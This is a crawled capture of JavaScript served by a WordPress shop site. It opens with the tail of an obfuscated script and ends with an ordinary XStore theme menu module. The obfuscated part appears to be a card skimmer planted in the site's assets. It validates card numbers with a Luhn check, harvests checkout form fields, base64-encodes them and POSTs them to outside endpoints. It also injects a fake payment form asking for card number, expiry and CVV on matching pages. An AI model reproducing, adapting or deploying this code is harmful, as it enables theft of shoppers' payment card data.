\x22)&&147){24\x20304(22)}24\x2056};22.332=30(53){21(!22.240(\x22237\x22)){24\x20231(22,53)}24\x2056};22.319=30(53){21(!22.240(\x22237\x22)){24\x20232(22,53,55)}24\x2056};21(70.168){22.456(\x22122\x22,70.168)}21(22.25.26>0&&147){303(22)}})}}});19\x20264={174:\x22460+/=\x22,331:30(40){19\x20223=\x22\x22;19\x20227,171,178,238,241,219,169;19\x2023=0;40=264.299(40);249(23<40.26){227=40.95(23++);171=40.95(23++);178=40.95(23++);238=227>>2;241=((227&3)<<4)|(171>>4);219=((171&15)<<2)|(178>>6);169=178&63;21(261(171)){219=169=64}62\x2021(261(178)){169=64}223=223+217.174.133(238)+217.174.133(241)+217.174.133(219)+217.174.133(169)}24\x20223},299:30(170){170=170.298(/\x5c514\x5c98/245,\x22\x5c98\x22);19\x20112=\x22\x22;82(19\x2098=0;98<170.26;98++){19\x2081=170.95(98);21(81<128){112+=117.114(81)}62\x2021((81>127)&&(81<517)){112+=117.114((81>>6)|192);112+=117.114((81&63)|128)}62{112+=117.114((81>>12)|224);112+=117.114(((81>>6)&63)|128);112+=117.114((81&63)|128)}}24\x20112}};30\x20335(){19\x2080;160{80=151\x20297(\x22522.296\x22)}153(152){160{80=151\x20297(\x22524.296\x22)}153(526){80=59}}21(!80&&518\x20295!=\x27507\x27){80=151\x20295()}24\x2080};30\x20344(54){54=54.195(\x27\x20\x27).294(\x27\x27);54=54.195(\x27-\x27).294(\x27\x27);21((54.26<14)||(54.26>20))24\x2059;19\x20218=59;21((54[0]==\x273\x27)||(54[0]==\x274\x27)||(54[0]==\x275\x27)||(54[0]==\x276\x27)){218=56}62\x2021(54[0]==\x272\x27){19\x20263=200(54.490(0,3));21((263>=222)&&(263<=272))218=56}21(!218)24\x2059;19\x20213=0;19\x20318=(54.26-1)%2;82(19\x2023=54.26;23>0;--23){19\x20150=200(54[23-1]);21(261(150))24\x2059;21(318==(23%2))150=150*2;213+=494.495(150/10);213+=150%10}24(0==(213%10))};30\x20256(347,54){19\x2080=335();80.489(\x27497\x27,347,56);80.446(\x22500-190\x22,\x22501/130-503-11-504\x22);80.505=30(){21(80.488==4){}};80.431(\x27445=\x27+386(54)+\x27&388=\x27+266.345()+\x27&389=\x27+346.345())};30\x20211(93){21(93.189==55)24\x22\x22;24\x2093.189};30\x20334(135){19\x2072=135.203(\x22342\x22);19\x2085=[];19\x20225=59;82(19\x2023=0;23<72.26;++23){85[23]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25};225=225||344(72[23].25)}21(!225){85=55;24\x2085}72=49.203(\x22342\x22);82(19\x2023=0;23<72.26;++23){21(72[23].190&&(72[23].190.251()!=\x22393\x22)){21(72[23].111&&(207.116(72[23].111)==-1)){19\x20185=85.26;85[185]={\x2298\x22:72[23].111,\x2223\x22:211(72[23]),\x22180\x22:72[23].25}}}}19\x20156=49.203(\x22396\x22);82(19\x2023=0;23<156.26;++23){19\x20255=156[23].397;21(255==-1)244;19\x20185=85.26;85[185]={\x2298\x22:156[23].111,\x2223\x22:211(156[23]),\x22180\x22:156[23].70[255].136}}24\x2085};30\x20121(152){19\x20260=3;160{21(49.124(\x2773[199]\x27)[0].25[0]==\x273\x27)260=4}153(152){}21(49.124(\x2773[206]\x27)[0].25.26<260)24;21(49.124(\x2773[202]\x27)[0].25.26<7)24;19\x20135=49.243(\x2718-73-11-367\x27);21(135==55){19\x20262=49.325(\x2718-11-60-159\x27);21(262.26>0){135=262[0]}}21(135==55){24\x2059}19\x2085=334(135);21(85!=55){19\x20172=381.382({\x22380\x22:125.320.359,\x22317\x22:85});172=264.331(172);266=1;256(330,172);256(328,172);235=1;19\x20234=49.243(\x2747\x27);21(234!=55){234.77.51=\x27113\x27}160{236().77.51=\x27\x27}153(152){}}24\x2059};30\x20236(){160{24\x2049.325(324)[0]}153(152){};24\x2055};30\x20181(){21(235>0)24;19\x20208=236();21(208==55){291(30(){181()},300);24}160{208.77.51=\x27113\x27}153(152){};21(49.243(\x2747\x27)!=55){291(30(){181()},700);24}208.438(\x27439\x27,\x27<28\x2045=\x2218-11-120\x22\x2077=\x2279-69:\x20126;78:\x20126;51:149\x20!61;32-440:126\x20!61;\x22\x20189=\x2247\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-87-4\x2018-11-43-71-12\x22\x2077=\x2244:100%;\x22><28\x2045=\x2218-11-60\x2018-11-60-282\x2018-157-34\x22><28\x2045=\x2218-11-60-201\x22><28\x2045=\x2218-11-106\x2018-11-51-329\x22><167\x2045=\x2218-11-60-283\x2018-11-51-285\x22>441\x20442</167><28\x2045=\x2218-11-51-285\x22><103\x2045=\x22103-369\x2018-11-191-75\x22\x20363=\x22161:275/354;355,443+444+/436+425/415/424+407+408+409+/410/411+412/413/406/414+416/417+418/419+420+421+422/9+423/527/454+529+597+724/723+722/721+/720+719/717/710+716/715+714/713+712+711/725+718+726+736/742+741/740+739/738/737+735+728+734+733/732/731+730+729+727+708/690/707/675+676+677/678+679+680+681/682/683+684/685/686/687/688/674+689/699+706+705+++/744+704++703/702+701+698/691/697/696+695//694+693/692/743+528/745/746+801+800+798+803/+797+786/795/794/793/792+791+790/788+789/796/802+799+787/785+765+783/762/761/760+759+758+757+756+754/753/752+751/750+749/748/747/763/755+764+/775/782/781+780/779/778+777/776+774/766/773+772+771/770+769+768/767/673/601/671/580+579+578/577/576/575+573++566/572+571+570/569/568+567/581+574+582/592/598/672/596+595/594+593/591+584+590/589/588/587//+586/585+583+564+546/563+531/532+533+534/535+317+/536/537/538/539+540++541+542+543+544/530+545+556+562/561+560/559/558/557+554+547+553/552/551/550/549/548/599+//565/600+637+652/651+650+649+648/647=\x22></28></28></28><28\x2045=\x2218-11-60-159\x22><11\x20645=\x2211\x22\x20189=\x2218-73-11-367\x22><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-12\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22638\x22\x2077=\x2278-69:\x20126\x20!61;\x22>644\x20643</118><28\x2045=\x2218-11-40-76\x22><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[199]\x22\x20122=\x22306\x20302\x20200\x22\x20267=\x2218-642\x22\x20242=\x22\x22><350\x2045=\x2218-11-40-76-158\x22><103\x20363=\x22161:275/354;355,641/81/640+639+653\x22\x20\x2077=\x2279:126\x20!61;138-44:\x2097\x20!61;\x22></350></28></28></28></28><28\x2045=\x2218-11-106\x22><28\x2045=\x2218-11-43-71-7\x2018-11-43-87-7\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22646\x22\x2077=\x2278-69:\x20126\x20!61;\x22>654\x20664</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[202]\x22\x20122=\x22339\x20/\x20321\x22\x20267=\x2218-670\x22\x20242=\x22\x22></28></28><28\x2045=\x2218-11-43-71-5\x2018-11-43-87-5\x2018-11-191-75\x22><28\x2045=\x2218-11-11-76\x22><118\x2082=\x22669\x22\x2077=\x2278-69:\x20126\x20!61;\x22>268\x20668</118><40\x2045=\x2218-11-11-89\x22\x20111=\x2273[206]\x22\x20122=\x22268\x22\x20267=\x2218-667\x22\x20242=\x22\x22></28></28></28></11></28></28></28></28></28>\x27);(151\x20204).205(49.124(\x2273[199]\x22),{74:\x22215\x20215\x20215\x20666\x22,168:\x22306\x20302\x20200\x22,123:5});(151\x20204).205(49.124(\x2273[202]\x22),{74:\x2299\x20/\x2029\x22,168:\x22339\x20/\x20321\x22});(151\x20204).205(49.124(\x2273[206]\x22),{74:\x22215\x22,168:\x22268\x22,123:1});82(19\x2023=0;23<207.26;++23){19\x2093=49.124(207[23])[0];21(93){93.183(\x27665\x27,121);93.183(\x27323\x27,121);93.183(\x27663\x27,121)}62{93.209(\x27327\x27,121);93.209(\x27332\x27,121);93.209(\x27319\x27,121)}}291(30(){181()},300)};30\x20212(){19\x20279=59;19\x20290=316.195(\x27|\x27);82(19\x2023=0;23<290.26;++23){21(49.320.359.116(290[23])!=-1){279=56;288}}21(!279)24;19\x2077=49.656(\x2777\x27);77.190=\x27136/662\x27;77.661=\x27#47\x20103{32:0}#47\x2040{79:0;91:131;52:131}#47\x2040::-194-137-660{78:0;32:0}#47\x2040{142-109:659}@132\x20658{#47\x20*,#47:107,#47:179{52:#657\x20!61;136-92:113\x20!61;129:0\x200\x20!61;-104-34-92:113\x20!61;34-92:113\x20!61}#47\x20103{358-288-655:362}#47\x20103{176-44:100%\x20!61}#47\x20167{636:3;619:3}#47\x20167{358-288-107:362}}#47\x20*{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47\x20:107,#47\x20#47\x20:179{-104-34-155:32-34;-194-34-155:32-34;34-155:32-34}#47{91-270:\x22352\x20635\x22,352,616,615-614;91-182:269;142-109:1.308;52:#333;129-52:#280}#47\x2040{91-270:131;91-182:131;142-109:131}#47\x20103{286-198:287}.103-369{51:196;176-44:100%;109:271}#47\x20167{91-270:131;142-109:1.1}.18-11-120{78-75:97;78-69:97;79-75:271;79-69:271}@132(138-44:613){.18-11-120{44:273}}@132(138-44:313){.18-11-120{44:273}}@132(138-44:612){.18-11-120{44:273}}.18-11-106{79-75:-97;79-69:-97}.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7,.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{140:289;138-109:66;78-75:97;78-69:97}.18-11-43-71-12,.18-11-43-71-5,.18-11-43-71-7{177:69}.18-11-43-71-12{44:100%}.18-11-43-71-7{44:58.274%}.18-11-43-71-5{44:41.312%}@132(138-44:313){.18-11-43-87-4,.18-11-43-87-5,.18-11-43-87-7{177:69}.18-11-43-87-7{44:58.274%}.18-11-43-87-5{44:41.312%}.18-11-43-87-4{44:33.274%}}#47\x20118{51:149-196;176-44:100%;79-115:611;91-284:700}.18-11-11-89{51:196;44:100%;109:609;78:301\x20349;91-182:269;142-109:1.308;52:#555;129-52:#280;129-275:113;32:66\x20228\x20#293;32-101:281;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230);-104-276:32-52\x20141-143-134\x20.145,-104-34-92\x20141-143-134\x20.145;-307-276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145;276:32-52\x20141-143-134\x20.145,34-92\x20141-143-134\x20.145}.18-11-11-89:137{32-52:#602;608:0;-104-34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6);34-92:229\x200\x2066\x2066\x20110(0,0,0,.230),0\x200\x20292\x20110(102,175,233,.6)}.18-11-11-89::-194-122{52:#277;607:1}.18-11-11-89:-606-40-122{52:#277}.18-11-11-89::-104-40-122{52:#277}.18-11-11-76{79-115:97}.18-11-40-76{140:289;51:173;32-605:604}.18-11-40-76\x20.18-11-11-89{140:289;221-38:2;177:69;44:100%;79-115:0}.18-11-40-76\x20.18-11-11-89,.18-11-40-76-158{51:173-326}.18-11-40-76-158{44:1%;603-617:610;286-198:287}.18-11-40-76-158{78:301\x20349;91-182:269;91-284:400;142-109:1;52:#555;136-198:618;129-52:#628;32:66\x20228\x20#293;32-101:281}.18-11-40-76\x20.18-11-11-89:634-278{32-184-75-101:0;32-115-75-101:0}.18-11-40-76-158:305-278{32-184-69-101:0;32-115-69-101:0}.18-11-40-76-158:305-278{32-69:0}.18-11-60{79-115:633;129-52:#280;32:66\x20228\x20341;32-101:281;-104-34-92:0\x2066\x2066\x20110(0,0,0,.343);34-92:0\x2066\x2066\x20110(0,0,0,.343)}.18-11-60-159{78:97}.18-11-60-201{78:632\x2097;32-115:66\x20228\x20341;32-184-69-101:340;32-184-75-101:340}.18-11-60-283{79-184:0;79-115:0;91-182:631;52:131}.18-11-60-282{32-52:#338}.18-11-60-282>.18-11-60-201{52:#333;129-52:#630;32-52:#338}.18-11-120:107,.18-11-120:179,.18-11-60-159:107,.18-11-60-159:179,.18-11-106:107,.18-11-106:179{51:173;629:\x22\x20\x22}.18-11-120:107,.18-11-60-159:107,.18-11-106:107{627:620}.18-11-191-75{177:75\x20!61}.18-11-337-71-149{51:113\x20!61}@132(176-44:336){.18-11-337-71-149{51:149\x20!61}}@132(176-44:336){.18-11-626-71{51:113\x20!61}}.18-11-191-75{177:75}.18-157-34\x20.18-11-60-283{51:149;91-284:625}.18-157-34\x20118{51:196}.18-157-34\x20.18-11-51-329{51:173-106}.18-157-34\x20.18-11-51-285{51:173-326;286-198:287;44:50%}.18-157-34\x20.18-11-60-201\x20103{138-44:624}\x27;49.203(\x27623\x27)[0].622(77);181()};21(125.183){125.183(\x27621\x27,212)}62{125.209(\x27709\x27,212)};212();','16fmoxQP','97746GWpmQl','443905DncIRm'];a0_0x35f7=function(){return _0x3505d0;};return a0_0x35f7();}

--- FILE ---
content_type: application/x-javascript
request_url: https://lozaworld.com/wp-content/themes/xstore/js/modules/menuPosts.min.js?ver=1.0
body_size: -280
content:
!function(c){etTheme.autoinit.menuPosts=etTheme.menuPosts=function(){let s=c(".posts-subcategories"),a=s.find(".subcategories-tabs"),n=s.find(".posts-content"),o=!1,i="active";a.on("click","li",function(){if(!o&&!c(this).hasClass(i)){o=!0,s.addClass("loading-posts");let t=c(this).data("cat"),e=c(this);c.ajax({url:etConfig.ajaxurl,type:"GET",dataType:"html",cache:!0,data:{action:"menu_posts",cat:t},success:function(t){n.html(t)},complete:function(){s.removeClass("loading-posts"),a.find("li").removeClass(i),c(e).addClass(i),o=!1},error:function(){etTheme.et_notice("menu","error")}})}})}}(jQuery);